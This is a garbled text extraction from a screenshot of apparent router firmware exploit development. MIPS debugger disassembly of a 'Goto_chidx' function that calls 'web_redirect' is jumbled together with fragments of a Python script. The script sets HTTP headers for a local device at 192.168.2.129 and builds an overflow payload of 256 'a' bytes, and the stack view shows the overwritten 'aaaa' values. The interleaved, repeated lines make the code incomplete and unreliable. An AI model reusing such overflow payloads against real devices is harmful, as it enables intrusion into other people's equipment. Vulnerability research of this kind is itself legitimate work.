 10 "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
[ DISASM / mips
0x4039fc <Goto_chidx+268> lw $t9, -0x7f88($gp)
File ↓ 11 "Accept-Encoding": "gzip, deflate, br",
0x4039fc <Goto_chidx+268> lw $t9, -0x7f88($gp)
12 "Content-Type": "application/x-www-form-urlencoded"
File ↓ 13 "Origin": "http://192.168.2.129",
0x4039fc <Goto_chidx+268> lw $t9, -0x7f88($gp)
File ↓ 14 "Connection": "keep-alive",
0x4039fc <Goto_chidx+268> lw $t9, -0x7f88($gp)
15 "Referer": "http://192.168.2.129/",
File ↓
0x4039fc <Goto_chidx+268> lw $t9, -0x7f88($gp)
16 "Upgrade-Insecure-Requests": "1",
► 0x403a00 <Goto_chidx+272> nop
17 "Priority": "u=0, i"
0x403a04 <Goto_chidx+276> jalr $t9 <web_redirect>
18 }
File
0x403a08 <Goto_chidx+280> addiu $a0, $sp, 0x20
0x403a0c <Goto_chidx+284> lw $gp, 0x18($sp)
20 payload=b'a'*0x100
0x403a10 <Goto_chidx+288> lw $ra, 0xac($sp)
0x403a14 <Goto_chidx+292> lw $s2, 0xa8($sp)
File
22 data = {
[ S
0:0000│ sp 0x7fff64a0 —▸ 0x77e757fc ◂— 0x61616161 ('aaaa')
'Goto_chidx',